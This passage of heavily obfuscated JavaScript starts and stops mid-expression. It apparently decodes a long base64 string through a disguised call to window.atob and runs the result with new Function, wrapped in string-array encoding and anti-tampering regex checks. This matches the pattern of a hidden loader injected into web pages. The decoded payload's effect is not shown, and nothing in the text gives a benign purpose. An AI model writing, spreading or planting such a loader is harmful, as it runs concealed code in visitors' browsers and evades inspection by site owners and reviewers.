t,u,v;d[V(0x3a1,'wy8r')](q)||(d[V(0x324,'mcPk')](s),d[V(0x4ca,']mE1')](0x1,d[V(0x36c,'hMr7')](g,0x1,t=0x4))||d[V(0x2a7,'mcPk')](r,d[V(0x9bb,'MxE4')](d[V(0x6c6,'2nr9')]('(',new Function((function(){var _0x6209072=function(){var _0x9380395c=['ELD5zdrIA1PVuM0WBLHwC3DLrezKt2KWDgrhAhbJmxnU','yJjVBKXdzfHvA3qYzevoCMjgzfbHu2nZsJfJmLrTuLDz','DLrTuNrImgTUtenKCviWz3DwmuzRwKzkEeP5D25wmuPp','zffov042twXOm0P5D25Ir0zVwtfowvzfA25mq2qZwJbW','tenKwfvTEgTurZf2wtbsAvv5y3nkmfK0yJbkwe5gwMTv','BKXdzfHvsePdvNPsBu1wyZftEwnZsJfKu00YuLfrmJLu','tfqZy25mq2ryvuD4ALnfB3zzmgC0yJbfBKXdzfHovxGX','vuP5A3jtAwD3zurjne5dD25kvfv6tNLJCeSWB29nsgD4','yuvADeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnTngDH','vdfls0rcne1QvM1mq2qXvKDSrKP5A3jkm1fUteDsyLnP','CeSWB29nsgD4wM1fC0OWDennA1vUs1n0s0TeqJrnvgSW','vZvQzeDSDMjPz3bLm1POy2LcwvbvB3nJvde3zLr0EfCX','mdLurhr5wLHsmwnTngDABhros0rcne1xstvmq2rru2W1','sJeXyLPSmdLzENq5wLD4ELPtqMPqv2m3y21wmgrysNvj','vxPorfL4ttjwyG','nZuWndntCxjWswS','mLjjvtj0sKP5D25wmuz5yuHWBK1uz25mq2ryvdfOnwjR','DeTlrei0tvrzEeXdy2PxAxbHsNLRCLnPz3DLreL6txL3','zeTuDdLJBvyWzfHkDuLirtDMvhrMtuHNnu5uttboAKv6','BhzIAwG2tevjCguZwMHJAujpufv3n2nTvJbKweP1suDA','mwPRufLczq','rei0t0n4yK1izZnmrei0tNPszeXgC3DLrfLZtuHNmLPw','vZvQzeDSDMjPz3bLm1POy2LcEfbtrwHxmta3y21wmgry','u3DUu1v4qLvdy3byvdfls0rcne1xwxHmq2ruyMLorKP5','DuTirxnJEwW3y21wmgrysNvjsevYy3P0ouXhuMjtAwD3','AwD3zurjEu5PD25wvJaZwLnJCeSWB29nsgD4tM1rC0OW','r1PIvMLND2vestrAAxDUzwTsmLnPy3byu2S3zLHAAgnP','vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3tZjADMnPAdjz','tM1zC0OWBevxvK1Us1n0s0TeqJrnALjTtenKsLrfrLfk','mhnxEKi0tLn3D2vewtfyu3HItuHNmeXeqJroBvjKtezZ','yZbsBvjryum5A1uYmxjwAwnZsJfJm1v6zfHoEKy1wLzJ','vvHSuLjyrw5mq2qYutj0sfyXqM1sv2HisNL3BLz6vKnA','CeSWB29nsgD4tMPbC0OWqNnJmxnUs1n0s0TeqJrnv1f4','tenKALzdtLfkEwXKufDAmwjTtJbHvZL1s0HfC2n5Edfl','A3jtAwD3zurfmK9tD25JvJbStMLJCeSWB29nsgD5ttjj','q2rwwfrKBeP5Bgrlr2nZzeDOCgn5Eg1KvZvQzeDSDMjP','wvHVBLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnM','ndzIAxHZs3LZBa','u2LND2vertbnu3DUvw5sDLDty3bmr1jIu2LND2vertrA','rwjxCZfwmujjuM0XEeP5D25rmu5YttfJmgvSAfHumJbU','zg1gEuLgohDLrgSXtxPrmK1utMTqvNnUvJa5vvfxrNrI','ELPvBhvKq2Hks0rcne1QvMHmq2ruyunsEuP5A3blBKjO','yM1omgfxoxvlsevZy3L4muXiwxnKEwW3y21wmgrysNvj','Ahzzu2nZsJfKuvrTuKHIvZLtwKrODLjPy3nkmK5ny1CX','wLzZBLnvChjJvKzlsJeWowfdEgznsgC1tLrnme5QrxPA','u0HOnfKXvLPtEwnZsJfJmvrTuLzKBhbRvtiXDMndy3nk','y3byu2HVteHJC01izZrmrNn3zurJC01izZjAvJbZv3Pc','wxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrKs0C0','tNzIBgrtwwPswe4XwMPur0u1y2LJC0OXzfjnmK5jtuD4','z3HzvevZsNPOCffyvw5lvJbVzdf0tuTeqJrnAKKXtenK','mxjsvMmXwvnJC0OYCg5Kr1joutj0s2fyrw5mq2rTvti5','v3LKyvzUsMXHrKLUwfn0mgfhBhPxEwrvvuHAwvLyB25y','ELy1zezKuvmXsLHvr1vUtenKrfeYDdbKmJfYwMXKu1z5','yvHoyKOZAhvsBwHhyLnKzfD5zhnAvZvUzeDNBLHuDhjq','mtuXm2zeDxLwvG','ve0ZsNLRCLnPz3DLreKWwLn3BK0WvKzsAwnWsZbVB01i','ve0ZsNLRCLnPz3DLreL3tvn3BK15CeDoq2nWsZbVB01i','u2GWyuDSELD5zeDKmvy2vMXnBLHtAZDMu3HWv3LKD2nT','AwGWyuDSELD5zdrIA1PVuM0WBLHwC3DLrejKs1r0ouXh','D2vesxDnq3DUvfv0r2fPy3blmg9VtuHNEe9ez3nkmhrd','wtfstvPhuLbvmNr5sNL3BLyXsJfHvu54zg1jBKXdzfHo','u3r6tZmWC1PgDeTlrei0tvDnD0Xdy2PwAKPYsNLSzfbx','vvu1DfjPy3blmg9VtuHNEu5xtxnkEu5Hs2XVBKTtDeTl','nZy4ndfmBxfpzue','uZe2uvmXyvHtow5mr1OXyM1omgfxoxvlsfLWztnAAgnP','BKXdzfHvvuPRu1CXDLmZBfrImuPetw5kufyXqLnArLz0','nKX4BvDvvG','BLj6s1nSEvPyuJfJBtrNy1z0m1HuDdLABLz1wtnsCgiY','nZfftK1JCgO','EeTyDhLAwfiXy200z2ntz3bpmZbZwKz0s0TeqJrnvgD3','y1PwvLm','mtmXntaZn2fuqNf6Ea','BhvArZKZteH0ouTtEdjqvZvSzhLcu1PxzezLsefVwMX0','A3jtAwD3zurgBe9dD25kAK5Iu1nJCeSWB29nsgD5tKrn','yLn4DuXhodLnsgD3tZi0owfwC25zmMHOy2TgmeOXmg9I','mtC1otq0DLbWuxvk','r003zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsLbw','wuTeqJrnv00ZtenKyu5UuxLkEwXKtenKBKP5A3nKAJeX','reKZtun3BLeZzhPwu2nWsZbVB01iz3HoEK1ZsJbVAePQ','tenKtffQsKzkEwTYu2LND2vertnAAxDUv0C5ue5Py3bl','v0zRtenKq09yrNvkEwTYu2LND2verMTAu3DUvtjNA2nP','swDKvdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHz','zLn4A1CWB29nsgD5txPJC0P6txfsALfUs1yWovPUvNvz','ELLyqMTtvgHYwJnWEeOXmdDABLz1wtnsCgiYngDyEKi0','vunND2vesxPAu3DUvMTgDfn5y3byu2G0s1r0ouXivMju','ALqWBhDzmhruyJa4BKXdzfHumgH5vJfgugrvtMHkExDU','wKu1rgj5Dg9zu2nZsJfJm1DhrNztmu5ivJfkB1KXwNHk','zhjvmJL6vNPAAfritNrHmePyvw5Rmvz6uLnzmhr0yJns','AwnWsZbVB01iz3HzBvfZsNLoyuTSB25lu3rls0rcne1u','B29nsgD5t1rbC0OWtJnJmvvUs1n0s0TeqJrnAMrOtenJ','vNPrm1PfAZrHm1LUtenKnLDhsLDwmujHwKuXAeP5D25r','q2r3uJjsALj6AhjJv0zisNL3BMfyrxDomNrQzfnJC0OX','rw5mq2rytNK5A1rUttrwmwmWtunJC0OXzffovvzyvwK5','AKXdyZrlvtvbsNLRCLnPz3DLreu0wKn3BMviwLbxAwnW','BwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlm003','ovfvvKPuvKzwv1yXAfPxAKf4twPnme5uwtnprgTYthOW','suHcEwiYtMXJm01ZzgX0vuTeqJrnAKPOtenKywvyzgjk','mwrtwKDotvrUuMTvvu5Ys3LJC0OYBeLuBvjpt0C5tvLx','CwuXEdrov04ZsZf4ne1QqxfkExGWyuDSELD5zfvvsfPz','mxnUyw5AsgfRtLvkmtbVyxLRn2ztEhbxEwr3y205mgiZ','qJrpvfv6tKrzEe0YvMjkmLPgyvHwBLDPzgrqvda5zfC1','t09hDhPIAKzpwtbWvgiXrLHume5uvJfkmuP5D25AA2Xi','A0P5Bgrlsg9ZuwLRn2ztEdfxmhDVtuHNEe9uqxnkmNHP','vw5lu3rls0rcne1utM1mq2nStLrnm0P5A3jtAwD3zurg','zeDSDMjPAdzmruLWztnAAgnPqLbqvxC3y21wmgrysNvj','y21wmgrysNvjr1PIv2LND2vesxHAq3DUvvrSv1n5y3by','yxbWBhK','mta2nZGWwM1breXu','yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLA','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nOEKTuDdLm','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','zurjmK9dD25xm2XmzgLJCfHumuTlrei0twPNm0XdzePs','mg9VtuHNEe4Yuxnkmtr3svvjBKTtDeTlrei0tvDznuXd','mxq1uZnzBKTwmg9KExG0teHRC2vPEenmru1ZuKn4rKXf','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqWwKDkqLPxC25y','ntC5ntyZAhzmBwHS','y25mq2ryvw1guLjwtNjvmwmYuNLJC0OZvNrHmu5yvw01','tenKvgfduNLkEwTYu2LND2vesxHoAxDUu0u0A1P5y3bl','q2rPzdnOA1nhuKTzmhbOsNL3BMjiwNDArtvRzeDotfj5','u3LJCfHtAhbmr1OXyM1omgfxoxvlq2W3zg1gEuLhrxLq','u2LND2verMTzAxDUsLrvEK55y3blmg9VtuHNEu1uA3nk','rezStNL3BLDQwJbnAwnWsZbVB01iz3HpvgDZsJnwvwfv','Buz5suDnovH6qJrpvfv6tKrzEe0YuMjzvJa3yvDzB1H6','qMTsmJf2wvDADgiZsw5mq2ryvuvKmMrUrJzrEwnZsJfK','yJbowe5fCgTwrZfYvgLJC0OXzfjurei1uti5A1yXrNHk','C0OXnhDjvuLUs1n0s0TeqJrnvgrOtenKvgjPtKzkEwTY','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','n2nzB3vOtq','ww5lu3nUwfnJC1PgDeTlrei0tvrOAeXdy2PwAKPYsNLS','wJfJm2rty3nkmwrruJfsEwjxDgXKrwnUtenKwfvuzgPw','twPvEuXdzfjuBtfhsNLSzeTiy3nLq3G1teHVC1fPEerm','sNLSze8ZwMHJAujfufvnC1jumtjxmvfVtuHNEfPxtxnk','EuP5D25wELP3wKuWEwfhtKXJEKfUtenKwfvyAgPtsgrd','u3HTvZfzB01iz3Hzv01ZsJfcs1HTuw5lvJfIvMLND2ve','shb0ytjgrvj5y3nkmwmWzuDssu0XwMTuAMHYzfCWEvrT','BLfVu1nND2verM1nExDUvwLwsfzty3blu3r3wvHkELPv','q2D3zurjm09dD25vmMDRy2LJCfHumw1KvZvQzeDSDMjP','tMLJCeSWB29nsgD5tNPfC0P6tNnJEvLUs1n0s0TeqJrn','u3rls0rcne1QsxHmq2rtsLvKvKP5A3jtAwD3zurgAe9d','owTurMSWvtfJmK5dy3nkm05eytnwwfvfoxfsvMnUtenK','mdnAu2nWsZbVBW','mtrIqw9LrMm','mvyZt0C5CfyXqtfJrMmWvg1otgnRAfLkExDUzw0XCMvS','tLPzAMnUtenKwfvSzenKBe5YyvzJm1z5y3nkmwmZzfDg','r3HQvLrks1PfDfrHmhDUtenKwfvhrK9srwH5wvnJC0OX','uJvJr1z2wMLcEvPyrJfHwePSteHAyLzdz3DLreL6wvn3','zerjBKTwmg9KExG0teHRC2vPEenlvhq5tZnAAgnPqNPq','we5wsMTtrZfYy1nJC0OYDeLJvvjSwKvZBKXdzfHvsgW0','qNfmr3nZyKn4DeXiqtLIBvyZsuzkBfOWvJrJq2HTvZbV','v1nJCfHtAdbLwejSyJjzz1OYEhzzBuzZteHAyLzdz3DL','wfvgyZvkExDUww5oD1KWDZrHmxbSy1nJC0OZsNLxr1zy','BgvUz3rO','DLnSyZbwEwnZsJfKufjdDhLur1PzsNL3BMeXBdjLrvz0','tenKwe5hAgPurK5Yu0C5rgeZtw5mq2ryvuvAALzyuxzz'];var _0x9380395v=_0x9380395d;(function(a,b){var s=_0x9380395d;while(!![]){try{var c=parseInt(s(0x1ed))*parseInt(s(0x1df))+-parseInt(s(0x1eb))*parseInt(s(0x1e8))+parseInt(s(0x1f0))+-parseInt(s(0x257))*parseInt(s(0x21c))+parseInt(s(0x214))+parseInt(s(0x236))*-parseInt(s(0x252))+-parseInt(s(0x1f4))*-parseInt(s(0x228));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9380395c,0xa37c5));function _0x9380395d(a,b){a=a-0x1d1;var c=_0x9380395c[a];if(_0x9380395d['VOvjMT']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9380395d['mVLJiY']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9380395d['mJOwTS']={},_0x9380395d['VOvjMT']=!![];}var e=_0x9380395c[0x0],f=a+e,g=_0x9380395d['mJOwTS'][f];if(g===undefined){var h=function(i){this['jwVwwY']=i,this['FsiVJI']=[0x1,0x0,0x0],this['emqePR']=function(){return'newState';},this['FzWPFC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XAOThp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GzVTPk']=function(){var i=new RegExp(this['FzWPFC']+this['XAOThp']),j=i['test'](this['emqePR']['toString']())?--this['FsiVJI'][0x1]:--this['FsiVJI'][0x0];return this['UwhDrV'](j);},h['prototype']['UwhDrV']=function(i){if(!Boolean(~i))return i;return this['OkbZMb'](this['jwVwwY']);},h['prototype']['OkbZMb']=function(j){for(var k=0x0,l=this['FsiVJI']['length'];k<l;k++){this['FsiVJI']['push'](Math['round'](Math['random']())),l=this['FsiVJI']['length'];}return j(this['FsiVJI'][0x0]);},new h(_0x9380395d)['GzVTPk'](),c=_0x9380395d['mVLJiY'](c),_0x9380395d['mJOwTS'][f]=c;}else c=g;return c;}var _0x9380395e=window;function _0x9380395f(c,d){var e={};e['GvFqP']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x9380395d;if(k){var m=k[t(0x213)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['GvFqP'](h['length'],d)&&function(j,k){var u=_0x9380395d,l={};l[u(0x1ef)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['cZVVS']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k[u(0x240)];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9380395f(_0x9380395e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9380395v(0x1d1)+'1FXNTAnLCdXT1ZjVXhkZEo4a2YnLCdXUX'+_0x9380395v(0x224)+'PU1B6OGtnQkcnLCd2U29IVzd0ZEdta0cn'+'LCd5ZTdkVnNWZE1xJywnV1IzZE9mcll3V'+'ycsJ1dPeGRLQ29KV09qRicsJ1dSSmNQOG'+'s0eWZ1JywnV1BCY1F2aGRVU2tZJywnVzc'+'5OXpOTHNtbWtyJywnc1Nrb3htb2lXN0cn'+'LCd6Q29rVzdhNVdRdScsJ1dRSmRHOG9sQ'+'WU0JywnVzVLN2s4azdXNHJKV1BKZExTa0'+'hXN0huV1FPJywnVzdaZFBjU0hXNDAnLCd'+_0x9380395v(0x26a)+'LCdiOG9ZaVdTRicsJ3loM2RTdHBkSnEnL'+'CdXNnBkR05KY0xITycsJ3cweGNNU2tOdU'+_0x9380395v(0x1d9)+'jTENvVScsJ1dSQmRNTUhIRnEnLCdXN1Rl'+'V1BDQ1dSeScsJ0Ftb2RXUGVOVzR1JywnV'+'zd4ZE1IV29XN3EnLCdXNXRjVm1rcWdDa0'+'snLCdtZC9jTUNraW1xJywnVzRsZEhoRmR'+_0x9380395v(0x20e)+'TWVIRycsJ1dSaGNVbWtpcXhhJywnV09hN'+_0x9380395v(0x22f)+'NKQ29jV1JldldQQycsJ1c0VmRQdi9kTkN'+'rMycsJ0ZkSEtXT2EnLCdXUnRkTkxYV3RH'+'JywnV09GY0hxaGNJQ290JywnV1E0K3dDa'+'2d4YScsJ1c3TmRUYzBiVzRlJywnVzVLYl'+'c3ZjlpRycsJ1c3TzhXNUxDbHEnLCdXT2R'+_0x9380395v(0x1fe)+'V1F2NVc3alhXNG0nLCdXUlhhVzREUlc0O'+'CcsJ1c1S1drOGtaVzR2SldQQmRHbWtPVz'+'RmK1dQdScs'+('J2lTb2hqSGFiJywnV1BGY0swTmNQOG8zJ'+'ywnRENrUVdPYUpDcScsJ1dQbmtjU29iVz'+'R1JywnYVNrQ1c2L2NHOG9MJywnZ2Z5UFd'+'SdScsJ3BIUmRIOG95Y3EnLCdXUjdjU0dO'+'Y0o4bzAnLCdXUjNkTElxTVc3RFp5YScsJ'+_0x9380395v(0x20a)+'EnLCdBWnYyV09CZEdxJywnV1FKZFJtb3l'+'DYXUnLCdXT2RjUzBGY0tDb1UnLCd0WUw2'+'V1FsZFVHJywnVzVsZFIzeGRUbW9PJywnV'+'zUvZE9NRmNMSnUnLCd4bWtzVzVMbFdPMC'+'csJ2g4a0tXNnRjS21vZScsJ1dRdjRwS2E'+_0x9380395v(0x22d)+'Y1BtbzcnLCdXUHhkR3hINnVHJywnaklLS'+'mxaSycsJ1dQUmNPQ2tkcWEnLCdEOG9RVz'+'V4Y0ttazInLCdXT1BOVzR6aVc3YScsJ0J'+'tb0ZXNnBkS0NrQycsJ3NXZlpXNlBDbDhr'+'Y3BDb0hXT2pZVzdHJywnall2YUQ4b3AnL'+'CdFcmZvV1JsZE9xJywndDhrVFdRenpuYS'+'csJ2VHM2RNbW9Nb3EnLCdXUFB2dFNvS1d'+'PMCcsJ2ZMVzFXUUdHJywnelNvcldQbTNX'+'NVMnLCdXUFRTV1FOY05lZScsJ1c2cGRKT'+'UZjVVowJywnVzRKZEhxOG9XN3EnLCdXNi'+_0x9380395v(0x234)+'XUVpkTTJ5SGNxJywnV085TFdQL2NPd2kn'+_0x9380395v(0x247)+'DhrSicsJ0E4ay93U29xVzc0JywnV1F5eH'+_0x9380395v(0x238)+'xU2tnVzZmUGFHJywnZGF4Y0s4a2RhcScs'+'J1dQSGFFS25EJywnV1BkZEtTb2NiQ29zJ'+'ywnV1AvY0w4a21FMGEnLCdsY0RKeFNvOS'+'csJ3Zta1BX')+(_0x9380395v(0x262)+'FJHYTJXNnUnLCdXUWRkSVNvbldSbngnLC'+_0x9380395v(0x200)+'XNTAnLCdXNTU2YzhvZ1dQeScsJ1c1UmNN'+'bW92JywnczhrYVc2MWhXUTAnLCd0WFhZV'+'1AzZEdxJywnZ2JsZE1Db1pjcScsJ1dQdG'+'RHaGZseHEnLCdXNHhkUU1OY05jMCcsJ1c'+'1OG1XNlRGYkcnLCdXNTNkSXZGZFRtb2wn'+_0x9380395v(0x242)+'0dtb1knLCd1bWtBcm1rcldSSycsJ0NDb2'+'FXNUpkSkNrQicsJ2Rtb2NhQ29ZVzYzY1J'+'2R2JXNnBjU1lSZFNhJywnekNrOVc2NTFX'+'UjgnLCdXUmhjTVh4Y0o4b20nLCdXTzViR'+'XViUicsJ1c1SmRUV21WVzVlJywnV096a0'+'QxRGsnLCdXN3BkUEhHc1c1MCcsJ1c3M2N'+'KOG9FV1JoY0hxJywnVzZEZGs4b2NXTzQn'+'LCdXUjdkTUxiM0ZHJywnVzV0Y0dDa2Vmb'+'WtjJywnc0NvMldQaWpXNXEnLCdXT09CQ2'+_0x9380395v(0x1db)+'kYWNhOCcsJ1c1Yk9vOG8wV091JywnbmRk'+'Y0ljbjEnLCdXN3ZaVzdSZFJDazknLCdoc'+'nhkR21veWlHJywnV1BKZEd1Q1RlRycsJ1'+_0x9380395v(0x246)+'kSUw0dnRhNU1tbW9rVzQ0JywnaHN0ZEdD'+'b21lRycsJ0Y4b3ZXNE5jR0NrMicsJ2JXN'+'2RROG8wcFcnLCdXUjNkUjhvOXlidScsJ2'+'1oV09XUUs0JywnV1JITnhnOXcnLCdXUnR'+'kVTN6WUJXJywnV1B0ZFNTb2VzWFMnLCdX'+'UW4zc0NvQldPNCcsJ1dSWHZ4TVA5JywnV'+_0x9380395v(0x1dd)+'csJ1c1aGRL')+('MlZkVjhvTCcsJ1dQeGRHU29NeklhJywnV'+'09EUldSNHl4VycsJ1c3WmRNZ1JkUkNvTC'+'csJ2JkQmRIU29zZWEnLCdXUFdCc3NITSc'+'sJ3RYQmRNQ2s0eGEnLCdwMC9kTFhoY0hh'+'JywnRG1vNVc0SmNUQ2tQJywnV09hK0Vzc'+'mEnLCdiZW1PV084VScsJ3U4bzNXNXBkT1'+'NrMicsJ1dRYk5BbW9iV084JywnV092QmJ'+_0x9380395v(0x249)+_0x9380395v(0x203)+'ThrQnY4b0tXN3EnLCdvdXRkR1p4Y1NhJy'+'wnVzVDcldPdXNXUEhsVzVaZElTb3N2OG9'+'jJywnV1FyM2t3QycsJ1c2emJkOG8zV1FH'+'JywnVzcxdm9tb2NXUDQnLCd3bW80V1B5M'+'Vc0VycsJ2haZWZrSHknLCdGU2tNV1BYbG'+'thJywnV1BsZEpTb0ZXTzEzJywnVzdpa1c'+'3NGpXUFMnLCdXUmhkVXhCY1FTa1QnLCdo'+'bWtRV1FWZFVTa0InLCdXNGxkSnNxS1c1e'+'ScsJ1c2SGtXNS9kU1NrUicsJ0Q4b3ZXUE'+'9yVzQwJywnV1B4Y1RkQmNPOG9mJywncTh'+'vaFc3M2RPOGtKJywna2FoY1Nta3VocScs'+'J1c0ZGNVQ29TV1JoY01XJywnVzc5clc0N'+_0x9380395v(0x253)+'15WicsJ2g4a0tXNEZjSm1vWCcsJ1c0SDN'+_0x9380395v(0x23c)+'dThrVFc1NCcsJ3BIQmRQbW9VakcnLCdXU'+_0x9380395v(0x239)+_0x9380395v(0x261)+_0x9380395v(0x248)+'V1ExaCcsJ1dSTmNIQ2t6Rk5LJywnbkpiS'+'0E4by8nLCdXUHJHRTI5NCcsJ1c3dlJkbW'+'82V1FLamhM')+('eGNSMmxjUDNxJywnVzVOZEdyR1FXN2EnL'+_0x9380395v(0x21f)+'csJ1dRblNXUDNjSEx1JywnV1IzY1MxWmN'+'QQ29MJywnV1FiUVc3alpXNksnLCdXNnRk'+_0x9380395v(0x1d6)+'3I4azBXN1h3V1FTJywnV081M0RTb09XT0'+_0x9380395v(0x21d)+'LbHEnLCd4ZFhBV094ZEphJywnajhrZVc2'+'aGNUU29rJywnV1E1T1dSdXZ5VycsJ0I4a'+'3JxQ29JVzdXJywnejhvc2pKOEpXUG41Jy'+'wnVzdKZEtIeXdXNE8nLCdXUlhpV09KY1Z'+'nOCcsJ1c3VmNLQ28yV1J0Y05HJywnZ2Nw'+_0x9380395v(0x1ff)+'ywnV1BCZFF3R1BpVycsJ2Y4bytXT05kUD'+_0x9380395v(0x1d4)+_0x9380395v(0x23f)+'T2xkUHEnLCdFSTFOV1JWZE9hJywnV1E5N'+'lc3SE5XNXknLCdXNTNkTWZsZFY4b1InLC'+'dXUVdTdW1rQXFhJywnVzY5V1c0RmRJOGt'+'KJywnV1B6eGRtb0pXN1cnLCdXNUhTV1Av'+_0x9380395v(0x1e5)+'HVLdzhranNXJywnV1BGZFRDb1FsbW9BJy'+'wnZktTVldPZUInLCdkSmluaGF1Jywnakx'+'xVVdQV28nLCdrYnhkSThveWlHJywnV1I0'+'K3hxVEonLCdXNTdjUThrZ2ZTa2wnLCdXU'+'S9jR2YzZFJta0MnLCdXUVpkTFNvMWFtb0'+'UnLCdXNGxkVXc3ZEtDa3gnLCdXUkcrRHR'+'icCcsJ3ltb3JXNHhjUFNrMycsJ1c0SDNj'+'Q29kV1BLJywnY3hsY0ltb2xhbW8wa0NrN'+'1c1SmRMOGtPRWEnLCdXUjk5V1JCY1V1bS'+'csJ1c0RmNQ')+('U29JV1JOY1NhJywnV1FuRFdQbGNPZnknL'+_0x9380395v(0x204)+'c0UHRXN05kT0NrMycsJ2FMbGRVYi9jSGE'+_0x9380395v(0x1ea)+'b3VkcScsJ2Ftb2JnWGlDJywndTAvY01Ta'+_0x9380395v(0x237)+'dRdk9sRycsJ2txTmNKcVBuJywncWVhcVd'+'PbW90bWtOJywnb1hkZFFtb1VscScsJ3o4'+_0x9380395v(0x225)+'ywnY2JWZElTbzhwVycsJ1c1MWNhOG9WV0'+'9xJywnV09CY0c4a0pBMTAnLCdXUjlUaDh'+_0x9380395v(0x241)+_0x9380395v(0x244)+'VdNVzQwJywnV09wY1Zta2onLCdXUkpkTk'+'tPQ2ZxJywnV1I1R3BmbXEnLCdXT1pkRzh'+_0x9380395v(0x245)+'Y0k4a2ZxaFMnLCdXUUx2enc5YicsJ3kze'+'GRSV05kSEcnLCdXUURFV1BsY093cScsJ2'+'owVmROSVZjVnEnLCd0Q29zV09ta1c2ZSc'+'sJ3VDbzdXNlJkTzhrZScsJ0M4bzZXUmVV'+'VzRHJywnV1BsY1BJdGNJQ29pJywnV09GZ'+'Eltb1ZXUm4zJywnc21reHdTbzFXNmknLC'+'dXT2FIeUlIYScsJ0FDa0dXUGpoY2EnLCd'+'6U283VzZSY1BDazAnLCd1U2t0V1F5YXZh'+'JywnY0lkZEttazZGU2t1ZEcnLCdXUVRUV'+'1J5aUFxJywnYXIwUWRheScsJ3pTa0d0bW'+'tlV09TJywnQjhrUldQU1lCVycsJ1dRL2R'+'OZWZSJywnZThvTHBHMHAnLCdXUjQ4eFNr'+_0x9380395v(0x22a)+'mZwZEs4a2cnLCdEU281V091d1c3cScsJ0'+'E4a0dXNzFS')+('V1BpJywnV1I5UWNDb0pXNnEnLCdXT1hPY'+'3VTVycsJ1c1TmRPZ05jU1dtJywnZThvOG'+'RaMCsnLCdXUk5jSW1rTEZ1dScsJ0Vta3B'+'XNkJkTXEnLCdXUC9jUVNrcEIweScsJ1dR'+'bGNOMkJjVm1vcCcsJ3RDb1RXUWEwVzRDJ'+'ywnYXhDeFdQT1MnLCd4bW9yV1BHK1c1Sy'+'csJ1dPTmNPaEJkU1NrRicsJ1c0VmNOOG9'+'TV1JGY1JhJywnVzRYa2Jtb05XT2knLCd0'+'cm5WV1BoZEdXJywnVzVTMVdRaW9XUXknL'+'CdXT0tTdkNrd1c3OCcsJ0RDa3JXUk9qRX'+_0x9380395v(0x205)+'jVDBXJywndlNvbldPdWdXNm0nLCdqR2Rk'+'UDhvMGdxJywnV1FOY05aeGNWbW9tJywne'+'jEzZEdKQmRUVycsJ1c2dGRIaDdjVG1rdS'+'csJ28wZWdXUHFqJywnV1BiaG1tb3pXNzA'+'nLCdXUm45V1FOY1ZNOCcsJ1dPeVR3U2tw'+'d1cnLCdXUU5kT2dPd25xJywnV1I3Y1ByU'+'mNWbW91JywnVzVCZFBXTzFXNTAnLCdGVz'+'UvV1FGZFVhJywnV09sY1Jta2lFeDQnLCd'+_0x9380395v(0x1fc)+'OTUzNDYxM2UoYSxiKXthPWEtMHgxMzY7d'+_0x9380395v(0x223)+_0x9380395v(0x20d)+'kZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihp'+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+_0x9380395v(0x208)+'nO3ZhciBrPScnO2Zvcih2YXIgbD0weDAs'+_0x9380395v(0x1f3)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+_0x9380395v(0x268))+('MHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGFyQ'+'29kZSddKDB4ZmYmbT4+KC0weDIqbCYweD'+_0x9380395v(0x1d8)+'pO31yZXR1cm4gazt9O3ZhciBoPWZ1bmN0'+'aW9uKGwsbSl7dmFyIG49W10sbz0weDAsc'+'CxxPScnLHI9Jyc7bD1kKGwpO2Zvcih2YX'+_0x9380395v(0x1fa)+'7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2hh'+'ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+'1kZWNvZGVVUklDb21wb25lbnQocik7dmF'+'yIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dCsr'+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x9380395v(0x25e)+'XIgdz0weDA7dzxsWydsZW5ndGgnXTt3Ky'+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+'ddKHcpXm5bKG5bdF0rbltvXSklMHgxMDB'+_0x